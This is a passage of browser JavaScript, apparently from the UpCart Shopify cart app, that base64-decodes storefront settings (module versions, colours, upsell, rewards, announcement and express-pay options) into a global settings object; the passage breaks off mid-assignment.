    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJhYm92ZUNoZWNrb3V0Q3VzdG9tSnN4VGVtcGxhdGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.checkoutModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MDA6MDA=");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2V9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
